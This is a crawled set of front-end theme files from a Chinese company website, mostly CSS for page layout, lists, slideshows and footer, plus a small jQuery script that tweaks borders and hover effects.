body, div, dl, dt, dd, ul, ol, li, pre, code, form, fieldset, legend, input, button, textarea, blockquote{font-size:14px;_background-image:url(about:blank);_background-attachment:fixed;font-family:'微软雅黑';}
input, button, textarea,select, optgroup, option{font-family: inherit; font-size: 100%; font-style: inherit; font-weight: inherit;}
ul, li, dl, dt, dd, ol{display: block; list-style: none;}
img{border:0;}
.clear{clear:both;height: 0;}
.clear-fix:after{content: "."; display: block; height: 0; font-size: 0; clear: both; visibility: hidden;}
a{text-decoration:none;outline:0;}
body{color:#ffffff;}
.noneBottomBorder{border-bottom: none!important;}
.noneTopBorder{border-top: none!important;}
.backgroudW{background: #fff; padding: 15px; margin: 24px 0px;}
.pad10{padding: 10px 0px;}
/* header */
.header{width:100%;position:relative;margin-bottom: 20px;}
.top{position:relative;width: 1190px;margin:0 auto;}
.logo{position: absolute;float:left;z-index: 10;}
/* end navgrp */
.section{position:relative; width:100%; margin:auto; clear:both; overflow: hidden;}
/*end Ttitle*/
/* 分页样式 */
.main{position:relative; width:1000px; padding-bottom: 20px; margin:0 auto;}
/* left */

.left{float:left;width: 246px; padding-right: 30px;}
.leftProClaList{width: 246px;padding-bottom: 18px;}
.leftProTitle{width: 230px; height: 50px; padding-left: 16px;color: #333333; font-size:22px; line-height: 50px;background: #efefef;}
.leftProTitle span{padding-left: 10px;color: #a0a0a0; font-size:16px; font-family:arial; text-transform: uppercase;}
.leftTtitle{width: 230px; height:54px; padding-left:14px; border-bottom: 1px solid #d5d5d5; color: #333333; font-size: 22px; line-height: 54px;}
.leftTtitle span{color: #999999; font-size:16px; text-transform: uppercase;}
.leftProClaListUl{width: 214px;padding: 16px;background: #1289e5;}
.leftProClaListUl li{width: 214px; height:46px; border-bottom: 1px solid #6aabd2;}
.leftProClaListUl li a{width: 184px; height:46px; padding-left:30px;color:#ffffff; font-size: 14px; line-height: 46px;}
.leftProClaListUl li a:hover{color:#81daff;}
.leftProClaListUl .childCla{width:214px; display:none;}
.leftProClaListUl .childCla li a{width:154px;padding-left:60px; display: block;color:#81daff;background: url(../images/proclabg.jpg) 36px center no-repeat;}
.leftContact{width: 246px; margin-top: 18px; background: #1289e5;}
.leftConTel{width: 236px; padding-left: 16px;color:#b02a28; font-family: impact; font-size: 28px;}
.leftContactDl{margin-top: 10px;margin-bottom: 10px;}
.leftContactDl p{color: #fff;font-size:14px;line-height:30px;padding-left: 24px;margin-left: 16px;}
.leftContactDl p.cel{background: url(../images/mobile.png) 4px 6px no-repeat;}
.leftContactDl p.tel{background: url(../images/tel.png) 2px 4px no-repeat;}
.leftContactDl p.mail{background: url(../images/mail.png) left 8px no-repeat;}
.leftContactDl p.add{background: url(../images/address.png) 2px 4px no-repeat;}
.leftNewsUl{width: 246px;background: #1289e5;}
.leftNewsUl li{width: 190px; height:42px; padding-left: 34px; padding-right: 20px; border-bottom: 1px solid #dbdada; margin: 0 auto; background: url(../images/newsbg.png) 20px center no-repeat;}
.leftNewsUl li a{color: #fff;font-size: 14px;line-height: 40px;}
.leftNewsUl li a:hover{color: #81daff;}
.mainCon{float:left; width: 724px;}
.mainConTitle{position:relative;width:100%; height:58px;border-bottom:1px solid #d0d0d0;}
.mainConTitle .font{float:left;color:#333333;font-size:24px;line-height:52px;/* font-weight: bold;*/}
.mainConTitle .span{float:left;padding-left: 10px;color: #1289e5;font-size:18px;line-height:58px;font-family:arial;text-transform: uppercase;font-weight: normal;}
.mainConTitle .span span{color: #989898;}
.mainConTitle .position{position: absolute; right: 0px; top:8px;height:46px;color: #666666; font-size: 12px;line-height:46px;}
.mainConTitle .position a{color:#666;}
.mainConTitle .position a:hover{color:#666666}
.mainConTitle .position span{font-size: 12px;color:#666666}
.mainConTitle .position font{font-size: 12px; color:#155b9d;} /*end mainConTitle*/
.mainConList{float:left;width:724px; padding: 16px 0px;}
.mainConList .pic11{position: relative;float:left;width:232px; height:228px; margin-right:14px; margin-bottom: 14px;overflow: hidden;}
.mainConList .pic11 .pic{position:relative;width:230px; height:173px;border:1px solid #dcdbdb;}
.mainConList .pic11 .title{width: 214px; height: 42px; padding: 0px 8px; border:1px solid #dcdbdb; border-top:none;color:#666666; font-size: 14px; line-height:42px; text-align: center;}
.mainConList .pic11 .title:hover,.mainConList .pic11 a:hover{color:#006cae;} /*end pic1*/
.mainConList .pic2{width: 698px; height:122px;padding:12px; margin-bottom: 14px; border: 1px solid #dcdcdc; background: #f0f0f0;}
.mainConList .pic2 dt{float: left;width:160px; height:120px; border: 1px solid #dcdcdc; margin-right: 16px;background: #ffffff;}
.mainConList .pic2 dt img{display:block;}
.mainConList .pic2 dd{width:512px;height:122px; float:left;}
.mainConList .pic2 .title{color:#333333;font-size:14px; line-height:40px; font-weight:bold;}
.mainConList .pic2 .intro{width:512px; height:52px;color:#666666;font-size:12px;line-height:20px}
.mainConList .pic2 .time{color: #999999; font-size: 12px;line-height:28px}
/*end pic2*/

.mainConList ul{width:724px;}
.mainConList ul li{padding: 0; height: 50px; line-height: 50px; border-bottom: 1px dotted #c9c9c9;}
.mainConList ul li a{color:#666; font-size:14px;}
.mainConList ul li span{float:right;color:#999;font-weight: normal;}
.mainConList ul li a:hover{color: #1289e5;}
/*end ul*/

.pglist{width:100%;clear:both;height: 55px;padding-top: 24px;border-top: 1px solid #d2d2d2;text-align: center;}
.pglist a{vertical-align: bottom;display:inline-block;*display:inline;*zoom:1;color: #fff;height:30px;*margin-left:5px;border: 1px solid #0082d0;font-size:14px;line-height:30px;padding: 0px 10px;margin: 0 2px;text-align:center;background: #0082d0;}
.pglist .hover{background: #3a3a3a;border: 1px solid #3a3a3a;}
.pglist a:hover{background:#3a3a3a;border:1px solid #3a3a3a;}
/*end pglist*/

.mainContect{width: 724px; margin: 0 auto;color:#666;font-size:14px;line-height:30px;overflow:hiddenmargin-top:16px; padding-top: 16px; height:auto!important;min-height:360px;height:360px;word-wrap:break-word; word-break:break-all;}
.mainContect #allmap{height: 400px;margin-top: 20px;}
.mainContect .title{width:100%;color:#0f1427;font-size:22px; line-height:40px;text-align:center;}
.mainContect .time{width: 100%;height: 40px;border-bottom:1px solid #dcdcdc;padding-top:5px;color:#999999;font-size:12px;line-height:30px;font-weight:normal;}
.mainContect .timea{font-size:12px;text-align: center;}
.mainContect .pic{width:100%; text-align:center;padding:20px 0px 0px 0px;}
.mainContect .pic img{margin:0 auto;}
.mainContect .con{padding:20px 14px 20px 14px;padding-top:0;line-height:30px;font-size:14px; color:#666;word-wrap:break-word; word-break:break-all;overflow:hidden}
.mainContect .conTitle{width: 100%; border-bottom: 1px solid #c8c8c8;margin-bottom: 15px;}
.mainContect .conTitle span{width: 120px; height: 36px;display: block;color:#fff; font-size: 16px;line-height: 36px; text-align: center;background: #0b61a5;}
.mainContect .pgfy{width:100%; border-top:1px solid #eaeaea; padding-top:15px;padding-bottom:20px; margin: 0 auto;}
.mainContect .pgfyl{float:left; width:610px;padding-left: 14px;}
.mainContect .pgfyl p{color:#333333;font-size: 14px;}
.mainContect .pgfyl p a{color:#333333; font-size: 14px;}
.mainContect .pgfyr{width:100px;float:left; text-align:center;padding-top:30px;}
.mainContect .pgfyr a{color:#333333;font-size:14px;}
/* service tel */

.serviceTel{position:fixed; right:25px; top:120px;z-index:1000;width:180px; height: 80px; border:3px solid #b22f2d; padding-top: 10px;color: #333333; font-size: 24px; line-height: 30px; text-align: center;background:#ffffff;}
.serviceTel span{display: block;color: #b02a28; font-size: 22px; line-height:30px;font-family: impact; text-align: center;}
.serviceTel .close{position: absolute; right:0px; top:0px;width: 21px; height: 21px;border-left:1px solid #ae2422; border-bottom:1px solid #ae2422;color: #be4b49; font-size: 16px; line-height:21px; text-align: center;background: #ffe6e6; cursor: pointer;}
.fl{float:left}.fr{float:right}.clear{clear:both;height:0px; overflow:hidden}

/* 框架 */
.w1190{position: relative;width: 1190px;margin: 0 auto;}
.w1940{position: relative;width: 100%;margin: 0 auto;}
.w1940 img{width: 1940px;position: absolute;left: 50%;margin-left: -970px;}
.news_kj{width: 1190px;float: left;margin: 25px 0 30px 0;}
.news{width: 645px;}

/* 标题1 */
.proname{margin:0 auto;width: 1190px;text-align:center;color: #484848;font-size:28px;line-height: 20px;padding: 20px 0 0 0;text-overflow:ellipsis;overflow:hidden;white-space:nowrap;font-family: Arial, Helvetica, sans-serif;text-transform:uppercase;font-weight: bold;}
.prona{margin: 0 auto;width: 1190px;text-align:center;position:relative;font-size:14px;color:#aeafae;background: url(../images/bt_bg1.png) center center no-repeat;}
.prona font{color: #484848;font-size: 20px;background: #fff;display:inline-block;text-transform:uppercase;padding:0 10px;font-family:'Microsoft Yahei';}

/* 标题2 */
.titl{height: 130px;}
.titl .title{text-align: center;font-family: arial;font-weight: bold;font-size: 24px;line-height: 26px;color: #161b16;padding-top: 10px;}
.titl .line{width: 1190px;height:2px;margin:0 auto;background-color: #cacaca;margin-top:8px;}
.titl .line div{height:2px;width: 120px;margin:0 auto;background-color: #bc3e32;}
.titl .en{font-size: 24px;line-height: 26px;color: #161b16;font-weight: bold;text-align: center;padding-top: 30px;}

/* 新闻标题 */
.c_title{position: relative;background-color: #1289e5;}
.c_title h2{width: 166px;height: 38px;line-height: 38px;font-size: 20px;font-weight: normal;color:#fff;margin-left: 20px;}
.c_title a{display: inline-block;font-size: 13px;width: 58px;color: #fff;margin-right: 15px;position: absolute;top: 10px;right: 0;-webkit-transition: 0.3s;-o-transition: 0.3s;transition: 0.3s;text-align: center;}

/* 推荐内容 */
.bd .xin{float:left;width: 515px;height: 388px;}
.bd .xin a.img{float:left;width: 515px;height: 388px;}
.bd .xin .name{position: absolute;left: 0;bottom: 1px;width: 515px;height: 35px;background: url(../images/hei_bg.png) repeat;font: 14px/35px "Microsoft Yahei";color: #fff;text-align: center;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;transition: all .3s linear;}
.index_focus{float:left;position: relative;width: 515px;height: 388px;over/flow: hidden;}
.index_focus .bd li{display: none;position: absolute;left: 0;top: 0; width:100%; tex/t-align:center;}
.index_focus_post{z-index: 10;}
.index_focus_pre,.index_focus_next{position: absolute;top: 174px;width:13px;height: 41px;text-indent: 100%;white-space: nowrap;overflow: hidden;z-index: 10;}
.index_focus_pre{left: 0;background: url(../images/lv1.gif) no-repeat;}
.index_focus_pre:hover{left:0px;background:url(../images/lv1.gif) no-repeat;}
.index_focus_next{right: 0;background: url(../images/lv2.gif) no-repeat;}
.index_focus_next:hover{right:0px;background:url(../images/lv2.gif) no-repeat;}

/* 新闻列表 */
.news_all{width: 605px;padding: 5px 20px 21px 20px;background: #f9f8f8;}
.news_all ul li{color: #484848;height: 35px;line-height: 35px;padding-left: 15px;padding-right: 5px;border-bottom: 1px solid #dcdcdc;background: url(../images/ico.png) 0 center no-repeat;}
.news_all ul li a{display: inline-block;width: 82%;color: #484848;overflow: hidden;white-space: nowrap;-ms-text-overflow: ellipsis;text-overflow: ellipsis;}
.news_all ul li a:hover{color: #1289e5;}
.news_all ul li span{color: #484848;float: right;}

/* 在线咨询 */
.zxzxqq{width: 645px; height: 52px; background: #ededed;}
.zxzxqq h2{float: left; font-size: 18px; line-height: 52px; color: #DF0000; font-weight: normal; margin-left: 28px;}
.zxzxqq a{float: left; width: 60px; height: 50px; margin: 1px 13px; position: relative; text-align: center;}
.zxzxqq a span{font-size: 12px;color: #DF0000;display: block;position: absolute;bottom: 0;}

/* 小banner图片 */
.ad{position:relative;width: 100%;height: 110px;background: #1289e5;}

/*服务项目*/
.fuwu{width: 100%;float:left;}
.fuwu li{float:left;width: 285px;height: 230px;margin: auto 5px 15px 5px;text-align:center;position: relative;}
.fuwu li strong{width:100%;float:left;font-weight:normal;font-size: 18px;line-height: 20px;color: #366f04;}
.fuwu li a{display: block;width: 100px;height: 35px;line-height: 35px;background: #c6c6c6;color: #000;margin: 10px auto;position: relative;z-index: 9;}
.fuwu li a:hover{background: #ededed;}
.fuwu li span{position: absolute; width: 265px; height: 190px; padding: 10px 5px; top: 0px; left: 0px; filter: alpha(opacity=0); -moz-opacity: 0; opacity: 0; background: url(../images/hui_bg.png) repeat; font-size: 12px; color: #FFFFFF; text-align: justify; line-height: 22px; cursor: pointer; -webkit-transition: all .3s ease-in-out 0s; -moz-transition: all .3s ease-in-out 0s; transition: all .3s ease-in-out 0s;}
.fuwu li:hover span{filter: alpha(opacity=100);-moz-opacity: 1;opacity: 1;}

/* 荣誉客户 */
.rongyu{width: 1188px; padding: 0 1px; float: left; margin-bottom: 20px;}
.rongyu li{float: left; width: 198px; height: 106px; position: relative;}
.rongyu li:hover span{filter: alpha(opacity=100);-moz-opacity: 1;opacity: 1;}
.rongyu li span{position: absolute;width: 198px;height: 106px;top: 0px;left: 0px;filter: alpha(opacity=0);-moz-opacity: 0;opacity: 0;background: url(../images/hei_bg.png) repeat;color: #FFFFFF;text-align: center;line-height: 106px;cursor: pointer;-webkit-transition: all .3s ease-in-out 0s;-moz-transition: all .3s ease-in-out 0s;transition: all .3s ease-in-out 0s;}

/* 网站底部 */
.foot{position: relative;width: 100%;margin: auto;clear: both;overflow: hidden;background: #242424;padding-bottom: 15px;}

/*ynews*/
.ynews{width: 396px;margin: 15px 0 0;}

/*标题*/
.ytl{height: 40px;border-bottom: 1px solid #dbdbdb;}
.ytl h2{float:left;height: 40px;border-bottom: 1px solid #c1584e;font-size: 18px;line-height: 40px;font-weight: normal;padding: 0 10px;color: #ffffff;}

/* 合作伙伴 */
.ynews-ul{margin:12px auto 0;}
.ynews-ul li{position:relative;width: 376px;height: 30px;overflow:hidden;font: 14px/30px "Microsoft Yahei";color: #fff;padding: 0 10px;}
.ynews-ul li span{color: #fff;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;cursor: pointer;}

/* 栏目索引 */
.lanmu-ul{margin-top: 12px;margin-left: 10px;width: 72px;float: left;}
.lanmu-ul li{position:relative;width: 72px;height: 30px;overflow:hidden;font: 14px/30px "Microsoft Yahei";color: #fff;text-align: center;}
.lanmu-ul li a{color: #fff;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}

/* 二维码 */
.ewm{margin-top: 22px;float: right;height: 250px;text-align: center;line-height: 24px;padding-right: 40px;margin-right: 30px;border-right: 2px solid #525252;}

/* 网站版权 */
.banquan-ul{margin-top: 12px;margin-left: 10px;line-height: 30px;}
.banquan-ul a{color: #fff;}

--- FILE ---
content_type: text/css
request_url: http://whbsip.com/theme/TP000052/css/common.css
body_size: 1242
content:
@charset "utf-8";
/* 全局 */
*{transition:background-color ease .3s;-moz-transition:background-color ease .3s;-webkit-transition:background-color ease .3s;-o-transition:background-color ease .3s}
html{webkit-text-size-adjust:none;-webkit-text-size-adjust:none;text-align:justify;text-justify:inter-ideograph;word-break:break-all}
a{text-decoration:none;outline:0;-webkit-transition:all .3s ease-in-out 0s;-moz-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s}
/* 基础 */
*{-webkit-tap-highlight-color:rgba(255,255,255,0);-webkit-touch-callout:none;margin:0}
::-webkit-scrollbar{width:4px;height:4px}
::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 5px rgba(0,0,0,0.2);border-radius:0;background:rgba(0,0,0,0.1)}
::-webkit-scrollbar-thumb{border-radius:5px;-webkit-box-shadow:inset 0 0 5px rgba(0,0,0,0.2);background:rgba(0,0,0,0.2)}
::-webkit-scrollbar-thumb:hover{border-radius:5px;-webkit-box-shadow:inset 0 0 5px rgba(0,0,0,0.2);background:rgba(0,0,0,0.4)}
input,textarea{-webkit-user-select:text}
/*返回首页*/
#tip{color: #000;padding-top: 30px;}
#tip b{color: #1289e5;}
/* 幻灯切换 */
.slideBox{position: relative;display:block;width:100%;height: 500px;overflow:hidden;}
.slideBox .bd img{display:block;margin:0 auto;height: 500px;}
.slideBox .prev{display:none;position:absolute;padding:0;left: 50%;margin-left: -595px;top: 57%;margin-top: -73px;width: 38px;height: 73px;background: url(../images/next_bg_09.png) no-repeat left center;background-position: 0 0;}
.slideBox .next{display:none;position:absolute;padding:0;right: 50%;margin-right: -595px;top: 57%;margin-top: -73px;width: 38px;height: 73px;background: url(../images/next_bg_09.png) no-repeat left center;background-position: right center;}
.slideBox .hd{position:relative;top: -5px;z-index:1;}
.slideBox .hd ul{text-align:center;margin-top:-25px}
.slideBox .hd ul li{width: 10px;height: 10px;border-radius:50%;display:inline-block;margin:0 1px;cursor:pointer;background: #fff;}
.slideBox .hd ul li.on{background: #1289e5;}
/* 浮动工具 */
.c-tools {position: fixed;z-index: 9999;text-align: center;right: 0;bottom: 50%;margin-bottom: -144px;}
.c-tools ul li {transition: all 0.3s;-webkit-transition: all 0.3s;border-radius: 2px;-webkit-border-radius: 2px;cursor: pointer;position: relative;width: 62px;height: 62px;margin: 1px;background: #242424 url(../images/tools-ico.png) no-repeat;}
.c-tools ul li:hover {background-color: #fb8916;}
.c-tools ul li span {transition: all 0.3s;-webkit-transition: all 0.3s;border-radius: 2px;-webkit-border-radius: 2px;display: none;position: absolute;right: 63px;width: 135px;line-height: 62px;padding: 0 10px;background: #fb8916;color: #ffffff;}
.c-tools ul li .ewmPic {width: 168px;}
.c-tools ul li .ewmPic img {display: block;margin-top: 10px;padding-bottom: 10px;width: 168px;height: 168px;}
.c-tools ul .tel-ico {background-position: center -22px;}
.c-tools ul .tel-ico span{line-height: 31px;}
.c-tools ul .ewm-ico {background-position: center 21px;}
.c-tools ul .qq-ico {background-position: center -69px;}
.c-tools ul .top-ico {background-position: center -115px;}

--- FILE ---
content_type: application/javascript
request_url: http://whbsip.com/theme/TP000052/js/inc.js
body_size: 544
content:
$("document").ready(function(){

  $(".proListPic ul li:last-child").css("margin-right","0px");
  
  $(".casePicList ul li").eq(4).css("margin-left","-4px");   
  $(".casePicList ul li").hover(function(){
  	 var $abc = $(this);
  	$abc.find(".intro").slideDown("fast");  
  },function(){
  	 var $abc = $(this);
     $abc.find(".intro").slideUp("fast");
  })  
  $(".newsListUl li:last-child").css("border-bottom","none")


/* end index  jq  */
   
   $(".leftProClaListUl > li:last-child").css("border-bottom","none");
     
  $(".leftNewsUl li:last-child").css("border-bottom","none");
   
     	
   $(".mainConList .pic11:nth-child(3n)").css("margin-right","0px");  
   
 
    
    

   $(".pic2:last-child a").css("border-bottom","none");
   $(".mainConList ul li:last-child").css("border-bottom","none");


   $(".pglist ul li").not(".on").hover(function(){ $(this).addClass("on");},function(){$(this).removeClass("on");})
   $(".mainContect .pgfyl p:first-child").css("border-left","none");
  
});